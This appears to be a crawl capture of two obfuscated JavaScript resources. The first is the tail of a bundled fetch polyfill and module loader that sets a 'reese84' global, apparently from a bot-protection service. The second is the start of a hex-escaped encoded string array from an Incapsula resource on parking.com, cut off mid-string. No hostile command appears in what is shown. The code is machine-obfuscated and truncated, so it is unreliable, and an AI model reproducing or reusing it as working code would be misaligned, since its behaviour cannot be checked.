new TypeError(_0x37973c(0x31f)+_0x37973c(0xda)+_0x37973c(0x46b)+_0x37973c(0x320)+_0x37973c(0xc9)+_0x37973c(0x2ea)+_0x37973c(0x360)+_0x37973c(0x307)+_0x37973c(0x3b3)+_0x37973c(0xde)+_0x37973c(0x454)+_0x37973c(0x2fc)+_0x37973c(0x3d2)+_0x37973c(0x494)+_0x37973c(0x114));var _0x107e0c,_0x252bf7,_0x791292=(_0x44c99e=_0x44c99e||{})[_0x37973c(0x3af)];if(_0x577040 instanceof _0x116aa9){if(_0x577040[_0x37973c(0x2e4)+'ed'])throw new TypeError(_0x37973c(0x443)+_0x37973c(0x413));this[_0x37973c(0x334)]=_0x577040[_0x37973c(0x334)],this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x577040[_0x37973c(0x126)+_0x37973c(0x3f1)],_0x44c99e[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x577040[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=_0x577040[_0x37973c(0x2cf)],this[_0x37973c(0x10a)]=_0x577040[_0x37973c(0x10a)],this[_0x37973c(0x24b)]=_0x577040[_0x37973c(0x24b)],_0x791292||null==_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)]||(_0x791292=_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)],_0x577040[_0x37973c(0x2e4)+'ed']=!0x0);}else this[_0x37973c(0x334)]=String(_0x577040);if(this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x44c99e[_0x37973c(0x126)+_0x37973c(0x3f1)]||this[_0x37973c(0x126)+_0x37973c(0x3f1)]||_0x37973c(0x450)+_0x37973c(0x23a),!_0x44c99e[_0x37973c(0x2a1)+'s']&&this[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x44c99e[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=(_0x107e0c=_0x44c99e[_0x37973c(0x2cf)]||this[_0x37973c(0x2cf)]||_0x37973c(0x41d),_0x252bf7=_0x107e0c[_0x37973c(0x150)+_0x37973c(0x30b)](),_0x3986b[_0x37973c(0x1aa)+'f'](_0x252bf7)>-0x1?_0x252bf7:_0x107e0c),this[_0x37973c(0x10a)]=_0x44c99e[_0x37973c(0x10a)]||this[_0x37973c(0x10a)]||null,this[_0x37973c(0x24b)]=_0x44c99e[_0x37973c(0x24b)]||this[_0x37973c(0x24b)]||(function(){var _0x2c771d=_0x37973c;if(_0x2c771d(0x208)+_0x2c771d(0x39a)+_0x2c771d(0xc3)in _0x4ddc25)return new AbortController()[_0x2c771d(0x24b)];}()),this[_0x37973c(0x1dd)+'er']=null,(_0x37973c(0x41d)===this[_0x37973c(0x2cf)]||_0x37973c(0x2c6)===this[_0x37973c(0x2cf)])&&_0x791292)throw new TypeError(_0x37973c(0x3cf)+_0x37973c(0x48e)+_0x37973c(0xf5)+_0x37973c(0x471)+_0x37973c(0x37f)+_0x37973c(0x461)+_0x37973c(0xee));if(this[_0x37973c(0xdd)+_0x37973c(0x48b)](_0x791292),!(_0x37973c(0x41d)!==this[_0x37973c(0x2cf)]&&_0x37973c(0x2c6)!==this[_0x37973c(0x2cf)]||_0x37973c(0x453)+'re'!==_0x44c99e[_0x37973c(0x315)]&&_0x37973c(0x253)+'he'!==_0x44c99e[_0x37973c(0x315)])){var _0x24efd2=/([?&])_=[^&]*/;if(_0x24efd2[_0x37973c(0x161)](this[_0x37973c(0x334)]))this[_0x37973c(0x334)]=this[_0x37973c(0x334)][_0x37973c(0x2cb)+'e'](_0x24efd2,_0x37973c(0x255)+new Date()[_0x37973c(0x228)+'e']());else this[_0x37973c(0x334)]+=(/\?/[_0x37973c(0x161)](this[_0x37973c(0x334)])?'&':'?')+'_='+new Date()[_0x37973c(0x228)+'e']();}}function _0x57cae8(_0x3190cf){var _0x79de8d=_0x3c8695,_0x54f6ee=new FormData();return _0x3190cf[_0x79de8d(0x1cd)]()[_0x79de8d(0x361)]('&')[_0x79de8d(0x158)+'h'](function(_0x1d156c){var _0x2aaf35=_0x79de8d;if(_0x1d156c){var _0x9fd99d=_0x1d156c[_0x2aaf35(0x361)]('='),_0x5214a9=_0x9fd99d[_0x2aaf35(0x280)]()[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20'),_0x38e1bb=_0x9fd99d[_0x2aaf35(0x406)]('=')[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20');_0x54f6ee[_0x2aaf35(0x436)](decodeURIComponent(_0x5214a9),decodeURIComponent(_0x38e1bb));}}),_0x54f6ee;}function _0x281678(_0x3beaa4,_0x2d1971){var _0x227f61=_0x3c8695;if(!(this instanceof _0x281678))throw new TypeError(_0x227f61(0x31f)+_0x227f61(0xda)+_0x227f61(0x46b)+_0x227f61(0x320)+_0x227f61(0xc9)+_0x227f61(0x2ea)+_0x227f61(0x360)+_0x227f61(0x307)+_0x227f61(0x3b3)+_0x227f61(0xde)+_0x227f61(0x454)+_0x227f61(0x2fc)+_0x227f61(0x3d2)+_0x227f61(0x494)+_0x227f61(0x114));if(_0x2d1971||(_0x2d1971={}),this[_0x227f61(0x234)]=_0x227f61(0x1a5)+'t',this[_0x227f61(0x1b6)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)]?0xc8:_0x2d1971[_0x227f61(0x1b6)],this[_0x227f61(0x1b6)]<0xc8||this[_0x227f61(0x1b6)]>0x257)throw new RangeError(_0x227f61(0x38a)+_0x227f61(0x2d2)+_0x227f61(0x2cc)+_0x227f61(0x173)+_0x227f61(0x1b0)+_0x227f61(0x38c)+_0x227f61(0x1b6)+_0x227f61(0x3ca)+_0x227f61(0x372)+_0x227f61(0x349)+_0x227f61(0x1d9)+_0x227f61(0x2e0)+_0x227f61(0x474)+_0x227f61(0xfa)+_0x227f61(0x496));this['ok']=this[_0x227f61(0x1b6)]>=0xc8&&this[_0x227f61(0x1b6)]<0x12c,this[_0x227f61(0x1b6)+_0x227f61(0xea)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)]?'':''+_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)],this[_0x227f61(0x2a1)+'s']=new _0x284ef3(_0x2d1971[_0x227f61(0x2a1)+'s']),this[_0x227f61(0x334)]=_0x2d1971[_0x227f61(0x334)]||'',this[_0x227f61(0xdd)+_0x227f61(0x48b)](_0x3beaa4);}_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x3f2314=_0x3c8695;return new _0x116aa9(this,{'body':this[_0x3f2314(0x26b)+_0x3f2314(0x105)]});},_0x1f4f21[_0x3c8695(0x2c3)](_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x1f4f21[_0x3c8695(0x2c3)](_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x2f5960=_0x3c8695;return new _0x281678(this[_0x2f5960(0x26b)+_0x2f5960(0x105)],{'status':this[_0x2f5960(0x1b6)],'statusText':this[_0x2f5960(0x1b6)+_0x2f5960(0xea)],'headers':new _0x284ef3(this[_0x2f5960(0x2a1)+'s']),'url':this[_0x2f5960(0x334)]});},_0x281678[_0x3c8695(0x195)]=function(){var _0x53b6a0=_0x3c8695,_0x422496=new _0x281678(null,{'status':0xc8,'statusText':''});return _0x422496['ok']=!0x1,_0x422496[_0x53b6a0(0x1b6)]=0x0,_0x422496[_0x53b6a0(0x234)]=_0x53b6a0(0x195),_0x422496;};var _0x3ec978=[0x12d,0x12e,0x12f,0x133,0x134];_0x281678[_0x3c8695(0x261)+'ct']=function(_0x81366c,_0x12fc21){var _0xfec14=_0x3c8695;if(-0x1===_0x3ec978[_0xfec14(0x1aa)+'f'](_0x12fc21))throw new RangeError(_0xfec14(0x2ba)+_0xfec14(0x1df)+_0xfec14(0x17d)+'e');return new _0x281678(null,{'status':_0x12fc21,'headers':{'location':_0x81366c}});};var _0x498f87=_0x4ddc25[_0x3c8695(0x497)+_0x3c8695(0x41f)];try{new _0x498f87();}catch(_0x192b4d){(_0x498f87=function(_0x1a0d33,_0x726321){var _0xd16515=_0x3c8695;this[_0xd16515(0x286)+'e']=_0x1a0d33,this[_0xd16515(0x131)]=_0x726321;var _0x3ddc0f=Error(_0x1a0d33);this[_0xd16515(0x136)]=_0x3ddc0f[_0xd16515(0x136)];})[_0x3c8695(0x274)+_0x3c8695(0x1d4)]=Object[_0x3c8695(0x304)](Error[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x498f87[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x171)+_0x3c8695(0x1f9)]=_0x498f87;}function _0x31ec65(_0x27d91d,_0x407d13){return new Promise(function(_0x544e8b,_0x42b650){var _0x1e2a3b=a1_0x1f24,_0x5d5f34=new _0x116aa9(_0x27d91d,_0x407d13);if(_0x5d5f34[_0x1e2a3b(0x24b)]&&_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0x3ee)+'d'])return _0x42b650(new _0x498f87(_0x1e2a3b(0x210)+'d',_0x1e2a3b(0x37a)+_0x1e2a3b(0x37d)));var _0x588f46=new XMLHttpRequest();function _0x46acb4(){var _0x4bcc7a=_0x1e2a3b;_0x588f46[_0x4bcc7a(0x418)]();}if(_0x588f46[_0x1e2a3b(0x209)]=function(){var _0x5ac845=_0x1e2a3b,_0x5684a1,_0x4e1f73,_0x3fef19={'statusText':_0x588f46[_0x5ac845(0x1b6)+_0x5ac845(0xea)],'headers':(_0x5684a1=_0x588f46[_0x5ac845(0x1c8)+_0x5ac845(0x177)+_0x5ac845(0x19d)+_0x5ac845(0x2f4)]()||'',_0x4e1f73=new _0x284ef3(),_0x5684a1[_0x5ac845(0x2cb)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x5ac845(0x361)]('\x0d')[_0x5ac845(0x30a)](function(_0xed2d7a){var _0x540ad0=_0x5ac845;return 0x0===_0xed2d7a[_0x540ad0(0x1aa)+'f']('\x0a')?_0xed2d7a[_0x540ad0(0x17c)](0x1,_0xed2d7a[_0x540ad0(0x11a)]):_0xed2d7a;})[_0x5ac845(0x158)+'h'](function(_0x52c362){var _0x27aeff=_0x5ac845,_0x1f400f=_0x52c362[_0x27aeff(0x361)](':'),_0x478902=_0x1f400f[_0x27aeff(0x280)]()[_0x27aeff(0x1cd)]();if(_0x478902){var _0x8dce67=_0x1f400f[_0x27aeff(0x406)](':')[_0x27aeff(0x1cd)]();try{_0x4e1f73[_0x27aeff(0x436)](_0x478902,_0x8dce67);}catch(_0x18f4f0){console[_0x27aeff(0x169)](_0x27aeff(0x177)+_0x27aeff(0x256)+_0x18f4f0[_0x27aeff(0x286)+'e']);}}}),_0x4e1f73)};0x0===_0x5d5f34[_0x5ac845(0x334)][_0x5ac845(0x1aa)+'f'](_0x5ac845(0xd1)+'/')&&(_0x588f46[_0x5ac845(0x1b6)]<0xc8||_0x588f46[_0x5ac845(0x1b6)]>0x257)?_0x3fef19[_0x5ac845(0x1b6)]=0xc8:_0x3fef19[_0x5ac845(0x1b6)]=_0x588f46[_0x5ac845(0x1b6)],_0x3fef19[_0x5ac845(0x334)]=_0x5ac845(0xd5)+_0x5ac845(0x10e)in _0x588f46?_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0x10e)]:_0x3fef19[_0x5ac845(0x2a1)+'s'][_0x5ac845(0x417)](_0x5ac845(0x370)+_0x5ac845(0x30f)+'L');var _0x11c00a=_0x5ac845(0xd5)+'se'in _0x588f46?_0x588f46[_0x5ac845(0xd5)+'se']:_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0xc6)];setTimeout(function(){_0x544e8b(new _0x281678(_0x11c00a,_0x3fef19));},0x0);},_0x588f46[_0x1e2a3b(0x149)+'r']=function(){setTimeout(function(){var _0x39a866=a1_0x1f24;_0x42b650(new TypeError(_0x39a866(0xfd)+_0x39a866(0x438)+_0x39a866(0x34a)+_0x39a866(0x1d3)));},0x0);},_0x588f46[_0x1e2a3b(0xd6)+_0x1e2a3b(0x1eb)]=function(){setTimeout(function(){var _0x220ea7=a1_0x1f24;_0x42b650(new TypeError(_0x220ea7(0xfd)+_0x220ea7(0x438)+_0x220ea7(0xc7)+_0x220ea7(0x167)+'t'));},0x0);},_0x588f46[_0x1e2a3b(0x166)+'t']=function(){setTimeout(function(){var _0x4405f5=a1_0x1f24;_0x42b650(new _0x498f87(_0x4405f5(0x210)+'d',_0x4405f5(0x37a)+_0x4405f5(0x37d)));},0x0);},_0x588f46[_0x1e2a3b(0x3a7)](_0x5d5f34[_0x1e2a3b(0x2cf)],function(_0x535ec7){var _0x2eafd2=_0x1e2a3b;try{return''===_0x535ec7&&_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]?_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]:_0x535ec7;}catch(_0x3d3ce3){return _0x535ec7;}}(_0x5d5f34[_0x1e2a3b(0x334)]),!0x0),_0x1e2a3b(0x20a)+'e'===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]?_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x0:_0x1e2a3b(0x222)===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]&&(_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x1),_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)in _0x588f46&&(_0x2de051[_0x1e2a3b(0x2ce)]?_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x2ce):_0x2de051[_0x1e2a3b(0x2f9)+_0x1e2a3b(0x270)]&&(_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x13f)+_0x1e2a3b(0x270))),_0x407d13&&_0x1e2a3b(0xb8)==typeof _0x407d13[_0x1e2a3b(0x2a1)+'s']&&!(_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x284ef3||_0x4ddc25[_0x1e2a3b(0x302)+'s']&&_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x4ddc25[_0x1e2a3b(0x302)+'s'])){var _0x43fdf6=[];Object[_0x1e2a3b(0x269)+_0x1e2a3b(0xd3)+_0x1e2a3b(0x40c)+'s'](_0x407d13[_0x1e2a3b(0x2a1)+'s'])[_0x1e2a3b(0x158)+'h'](function(_0x38d451){var _0x1e16d3=_0x1e2a3b;_0x43fdf6[_0x1e16d3(0x262)](_0x4060b5(_0x38d451)),_0x588f46[_0x1e16d3(0x174)+_0x1e16d3(0x1ba)+_0x1e16d3(0x2b3)](_0x38d451,_0x327931(_0x407d13[_0x1e16d3(0x2a1)+'s'][_0x38d451]));}),_0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x3e0d8e,_0x3f2c10){var _0x49ca45=_0x1e2a3b;-0x1===_0x43fdf6[_0x49ca45(0x1aa)+'f'](_0x3f2c10)&&_0x588f46[_0x49ca45(0x174)+_0x49ca45(0x1ba)+_0x49ca45(0x2b3)](_0x3f2c10,_0x3e0d8e);});}else _0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x2ceeac,_0x1cc8fd){var _0x2beccf=_0x1e2a3b;_0x588f46[_0x2beccf(0x174)+_0x2beccf(0x1ba)+_0x2beccf(0x2b3)](_0x1cc8fd,_0x2ceeac);});_0x5d5f34[_0x1e2a3b(0x24b)]&&(_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0xdc)+_0x1e2a3b(0x332)+_0x1e2a3b(0xca)](_0x1e2a3b(0x418),_0x46acb4),_0x588f46[_0x1e2a3b(0x404)+_0x1e2a3b(0x2ff)+_0x1e2a3b(0x16e)]=function(){var _0x226f55=_0x1e2a3b;0x4===_0x588f46[_0x226f55(0x1f8)+_0x226f55(0x35d)]&&_0x5d5f34[_0x226f55(0x24b)][_0x226f55(0x400)+_0x226f55(0x1e7)+_0x226f55(0x199)+'r'](_0x226f55(0x418),_0x46acb4);}),_0x588f46[_0x1e2a3b(0x144)](void 0x0===_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]?null:_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]);});}_0x31ec65[_0x3c8695(0x128)+'ll']=!0x0,_0x4ddc25[_0x3c8695(0x489)]||(_0x4ddc25[_0x3c8695(0x489)]=_0x31ec65,_0x4ddc25[_0x3c8695(0x302)+'s']=_0x284ef3,_0x4ddc25[_0x3c8695(0x3ac)+'t']=_0x116aa9,_0x4ddc25[_0x3c8695(0x177)+'se']=_0x281678);}},_0x2a8015={};function _0xdc845d(_0x24a150){var _0x313b6b=a1_0x1f24,_0x537c92=_0x2a8015[_0x24a150];if(void 0x0!==_0x537c92)return _0x537c92[_0x313b6b(0x3cd)+'s'];var _0x448fab=_0x2a8015[_0x24a150]={'exports':{}};return _0x2328c7[_0x24a150][_0x313b6b(0x2c3)](_0x448fab[_0x313b6b(0x3cd)+'s'],_0x448fab,_0x448fab[_0x313b6b(0x3cd)+'s'],_0xdc845d),_0x448fab[_0x313b6b(0x3cd)+'s'];}_0xdc845d['d']=function(_0x317f1f,_0x1588fb){var _0x4dbc1a=a1_0x1f24;for(var _0x2ff89b in _0x1588fb)_0xdc845d['o'](_0x1588fb,_0x2ff89b)&&!_0xdc845d['o'](_0x317f1f,_0x2ff89b)&&Object[_0x4dbc1a(0x482)+_0x4dbc1a(0xd3)+'ty'](_0x317f1f,_0x2ff89b,{'enumerable':!0x0,'get':_0x1588fb[_0x2ff89b]});},_0xdc845d['g']=(function(){var _0x4db83e=a1_0x1f24;if(_0x4db83e(0xb8)==typeof globalThis)return globalThis;try{return this||new Function(_0x4db83e(0x3d0)+_0x4db83e(0x151))();}catch(_0x4fb293){if(_0x4db83e(0xb8)==typeof window)return window;}}()),_0xdc845d['o']=function(_0x5b99d6,_0x3eeac3){var _0x542759=a1_0x1f24;return Object[_0x542759(0x274)+_0x542759(0x1d4)][_0x542759(0x313)+_0x542759(0xd3)+'ty'][_0x542759(0x2c3)](_0x5b99d6,_0x3eeac3);},_0xdc845d['r']=function(_0x47192f){var _0x17029b=a1_0x1f24;_0x17029b(0x3a5)+_0x17029b(0x1a8)!=typeof Symbol&&Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)]&&Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)],{'value':_0x17029b(0x3fd)}),Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,_0x17029b(0x153)+_0x17029b(0x10f),{'value':!0x0});};var _0x235698=_0xdc845d(0x1233);reese84=_0x235698;}());

--- FILE ---
content_type: application/javascript
request_url: https://parking.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1142065719
body_size: 20583
content:
var _0xdb46=['\x53\x73\x4f\x48\x77\x71\x62\x43\x6e\x58\x58\x43\x74\x38\x4f\x6f','\x55\x4d\x4f\x6d\x77\x35\x58\x43\x6f\x7a\x51\x4d','\x77\x70\x63\x2b\x77\x35\x4c\x43\x6e\x68\x42\x55\x77\x72\x4d\x2f\x62\x41\x38\x45\x54\x68\x7a\x44\x68\x48\x41\x7a\x77\x70\x4a\x52\x77\x36\x58\x44\x70\x41\x3d\x3d','\x48\x47\x62\x43\x72\x69\x51\x34','\x52\x69\x50\x44\x70\x51\x3d\x3d','\x44\x4d\x4f\x73\x4e\x46\x46\x50\x77\x36\x2f\x43\x68\x73\x4b\x62\x63\x4d\x4f\x4b','\x77\x37\x45\x2b\x77\x71\x31\x4c\x43\x73\x4b\x41\x77\x6f\x35\x68\x62\x41\x63\x65\x4e\x38\x4b\x66\x77\x37\x49\x6a\x42\x30\x34\x64\x77\x70\x50\x43\x6f\x63\x4b\x75','\x77\x72\x2f\x43\x74\x63\x4f\x2f\x44\x73\x4b\x51','\x45\x32\x2f\x43\x70\x41\x3d\x3d','\x77\x72\x6e\x44\x72\x56\x49\x4e\x77\x35\x48\x44\x6b\x38\x4f\x55\x47\x47\x66\x43\x67\x31\x34\x3d','\x77\x72\x38\x37\x77\x71\x38\x6c\x54\x54\x7a\x43\x6a\x63\x4b\x4a\x64\x63\x4b\x67\x51\x68\x77\x75\x77\x34\x76\x44\x73\x73\x4f\x66\x56\x48\x6e\x43\x75\x4d\x4f\x30\x50\x79\x4a\x53\x77\x72\x6c\x34\x77\x70\x33\x43\x69\x38\x4f\x73','\x77\x37\x62\x43\x67\x32\x72\x43\x6c\x73\x4f\x66\x77\x37\x6f\x3d','\x4c\x73\x4b\x55\x4f\x73\x4b\x7a\x77\x71\x33\x43\x72\x73\x4f\x32\x77\x71\x54\x43\x67\x53\x49\x68\x77\x6f\x54\x43\x67\x73\x4f\x39\x4c\x44\x6b\x79\x42\x33\x46\x4e\x77\x71\x55\x3d','\x77\x34\x48\x44\x75\x73\x4b\x31\x45\x51\x41\x4f\x77\x72\x4d\x79\x51\x78\x77\x42\x62\x78\x6e\x44\x6e\x4d\x4b\x61\x77\x34\x37\x43\x74\x43\x6f\x32\x77\x72\x42\x58\x57\x58\x33\x44\x74\x6a\x7a\x43\x75\x51\x49\x73\x77\x71\x38\x3d','\x43\x77\x4c\x44\x68\x63\x4b\x2b\x57\x41\x3d\x3d','\x77\x70\x54\x43\x68\x41\x68\x75\x77\x70\x51\x39\x59\x38\x4f\x45\x57\x38\x4b\x35\x77\x70\x34\x3d','\x77\x36\x30\x2f\x77\x37\x66\x44\x74\x30\x72\x44\x72\x73\x4b\x42\x56\x67\x3d\x3d','\x4e\x69\x50\x43\x69\x63\x4f\x72\x63\x38\x4f\x48\x77\x70\x49\x6e\x77\x71\x58\x44\x73\x33\x76\x44\x71\x38\x4b\x66\x49\x46\x62\x44\x72\x63\x4f\x52\x77\x6f\x6c\x31\x77\x37\x56\x2b\x77\x34\x51\x4f\x43\x38\x4f\x37\x77\x34\x70\x54\x77\x70\x54\x43\x6a\x4d\x4b\x46\x77\x71\x7a\x43\x6b\x45\x46\x47\x5a\x38\x4b\x76\x77\x37\x39\x39\x77\x35\x45\x72\x56\x4d\x4b\x6a\x77\x71\x39\x74\x44\x4d\x4b\x71\x65\x57\x34\x71\x46\x31\x64\x62\x77\x36\x54\x44\x69\x30\x76\x44\x6b\x57\x6b\x31\x77\x37\x72\x44\x73\x57\x44\x43\x72\x6b\x54\x44\x69\x45\x6c\x4e\x45\x6e\x48\x44\x74\x63\x4b\x48\x46\x4d\x4f\x57\x77\x71\x64\x54\x77\x37\x35\x48\x77\x37\x48\x44\x74\x63\x4f\x75\x57\x31\x59\x56\x52\x4d\x4b\x63','\x77\x72\x4c\x43\x73\x42\x50\x44\x6e\x63\x4b\x6d','\x46\x42\x6e\x44\x6a\x77\x3d\x3d','\x4d\x38\x4f\x79\x44\x77\x3d\x3d','\x54\x73\x4f\x36\x64\x63\x4b\x78\x4d\x63\x4f\x70\x62\x68\x38\x59','\x77\x35\x2f\x44\x6c\x38\x4f\x4e\x77\x35\x62\x43\x70\x31\x6c\x61\x77\x70\x73\x3d','\x4e\x73\x4b\x47\x77\x37\x66\x44\x75\x63\x4b\x74\x53\x38\x4f\x7a\x77\x36\x59\x3d','\x52\x41\x50\x44\x70\x73\x4f\x2b','\x57\x4d\x4f\x73\x77\x35\x6a\x43\x73\x53\x30\x42\x54\x63\x4f\x52\x56\x73\x4b\x4d\x77\x34\x54\x43\x6e\x53\x2f\x43\x73\x6b\x4e\x48\x77\x36\x78\x33\x47\x38\x4f\x45\x77\x36\x4d\x3d','\x53\x73\x4f\x53\x57\x41\x76\x43\x75\x41\x3d\x3d','\x77\x71\x44\x43\x76\x68\x7a\x44\x6e\x63\x4b\x75\x41\x68\x6c\x50\x46\x58\x45\x2f\x77\x70\x51\x3d','\x77\x72\x44\x44\x6a\x32\x4e\x4a\x77\x37\x76\x44\x67\x68\x4e\x33\x77\x71\x2f\x43\x75\x38\x4f\x58\x77\x37\x63\x31\x61\x4d\x4b\x47\x53\x38\x4f\x68\x4d\x6b\x4a\x5a\x77\x71\x7a\x44\x69\x41\x3d\x3d','\x77\x6f\x6a\x43\x74\x4d\x4b\x30\x77\x70\x34\x59','\x41\x43\x50\x43\x74\x63\x4f\x7a\x5a\x4d\x4f\x50\x77\x70\x4a\x6f','\x77\x71\x50\x44\x6a\x4d\x4b\x36\x77\x6f\x76\x44\x6b\x41\x62\x43\x74\x63\x4b\x36\x77\x37\x66\x44\x6d\x63\x4f\x6d\x66\x4d\x4f\x70\x50\x73\x4b\x56\x77\x6f\x66\x44\x76\x53\x55\x61\x77\x6f\x76\x43\x68\x4d\x4b\x55\x77\x71\x6a\x44\x76\x67\x3d\x3d','\x51\x38\x4f\x46\x77\x36\x70\x49\x77\x34\x34\x3d','\x46\x38\x4b\x37\x77\x36\x55\x3d','\x56\x63\x4f\x46\x77\x71\x4c\x43\x6f\x77\x54\x44\x76\x6c\x37\x44\x71\x68\x63\x4b','\x55\x38\x4f\x52\x77\x36\x68\x65\x77\x35\x2f\x43\x75\x58\x46\x68','\x77\x72\x73\x78\x77\x72\x4d\x6b\x52\x79\x58\x43\x6a\x63\x4b\x70\x65\x63\x4b\x6d\x63\x54\x67\x3d','\x41\x4d\x4b\x44\x77\x72\x58\x43\x69\x38\x4f\x65','\x77\x36\x44\x43\x6d\x48\x48\x43\x67\x4d\x4f\x4f\x77\x36\x64\x6e\x77\x37\x7a\x43\x73\x4d\x4b\x2b\x77\x36\x51\x73\x77\x35\x30\x3d','\x58\x4d\x4b\x46\x48\x63\x4b\x45\x45\x41\x3d\x3d','\x77\x70\x2f\x43\x6a\x67\x39\x36\x77\x6f\x67\x37','\x77\x72\x50\x44\x74\x30\x63\x59\x77\x34\x6f\x3d','\x77\x70\x4c\x43\x6b\x77\x39\x75\x77\x70\x51\x38','\x77\x34\x6c\x2f\x62\x63\x4f\x66\x51\x47\x37\x44\x70\x77\x66\x43\x69\x78\x33\x44\x69\x38\x4b\x64\x77\x34\x33\x43\x74\x63\x4b\x37\x77\x37\x73\x3d','\x45\x54\x54\x43\x6a\x38\x4f\x30\x59\x73\x4f\x56','\x77\x34\x7a\x44\x6e\x63\x4f\x65\x77\x35\x58\x43\x70\x32\x6c\x52\x77\x70\x42\x2f\x77\x6f\x39\x77\x77\x72\x7a\x44\x6d\x46\x4c\x43\x6d\x77\x3d\x3d','\x77\x35\x50\x44\x67\x33\x4a\x41\x77\x6f\x62\x44\x6b\x77\x3d\x3d','\x45\x53\x50\x43\x73\x63\x4f\x69\x64\x4d\x4f\x6b\x77\x6f\x35\x67\x77\x71\x62\x44\x75\x57\x37\x44\x76\x4d\x4b\x30\x4c\x77\x58\x44\x72\x63\x4f\x43\x77\x70\x4a\x31\x77\x37\x68\x6f\x77\x34\x55\x3d','\x77\x34\x7a\x44\x69\x73\x4f\x57\x77\x35\x62\x43\x75\x6b\x55\x3d','\x41\x4d\x4b\x44\x77\x72\x2f\x43\x6d\x38\x4f\x5a\x44\x38\x4b\x73\x77\x70\x4c\x44\x6d\x46\x76\x43\x67\x6a\x63\x77\x77\x71\x6a\x43\x6a\x7a\x41\x46\x77\x70\x68\x34','\x4e\x55\x35\x67\x53\x73\x4b\x42\x49\x63\x4b\x55\x77\x70\x6f\x5a\x59\x73\x4f\x78\x4b\x51\x3d\x3d','\x77\x71\x52\x41\x41\x4d\x4b\x2f\x77\x70\x72\x43\x69\x45\x49\x49\x63\x6d\x64\x61\x64\x38\x4b\x46\x65\x53\x2f\x44\x73\x78\x68\x31\x77\x37\x58\x44\x6b\x57\x4a\x76\x77\x70\x33\x43\x67\x6b\x48\x44\x68\x73\x4b\x49\x49\x63\x4f\x67','\x65\x48\x6f\x41\x44\x63\x4f\x4f','\x57\x6b\x6f\x2b','\x47\x73\x4b\x44\x77\x72\x7a\x43\x6d\x73\x4f\x69\x41\x63\x4f\x79\x77\x72\x2f\x44\x6f\x67\x3d\x3d','\x47\x55\x67\x7a\x77\x37\x4c\x43\x6c\x45\x4d\x3d','\x4c\x73\x4b\x43\x77\x37\x50\x44\x6f\x38\x4b\x6a\x52\x63\x4f\x70\x77\x37\x72\x44\x72\x48\x7a\x44\x68\x63\x4f\x4c\x41\x56\x52\x53\x77\x34\x2f\x44\x6d\x47\x55\x57\x77\x72\x45\x33\x55\x68\x6e\x43\x70\x69\x51\x78\x77\x6f\x38\x3d','\x77\x70\x59\x32\x77\x35\x44\x43\x6a\x78\x6f\x3d','\x50\x79\x59\x6d','\x77\x72\x54\x43\x76\x51\x72\x44\x6a\x38\x4b\x71\x43\x51\x51\x3d','\x44\x38\x4f\x38\x4c\x6c\x4e\x4a\x77\x35\x41\x3d','\x77\x37\x31\x31\x77\x70\x50\x43\x69\x48\x5a\x58\x44\x67\x6e\x44\x74\x73\x4b\x2f\x65\x73\x4f\x4d\x77\x6f\x76\x43\x75\x4d\x4f\x68\x77\x37\x76\x43\x6b\x41\x3d\x3d','\x61\x58\x63\x44\x47\x73\x4f\x4b\x61\x38\x4b\x6b\x4b\x73\x4b\x4d\x77\x72\x6b\x3d','\x57\x38\x4f\x46\x77\x37\x42\x55\x77\x34\x7a\x43\x73\x57\x70\x67\x77\x37\x51\x5a\x77\x71\x76\x43\x73\x38\x4f\x79\x77\x35\x59\x49\x77\x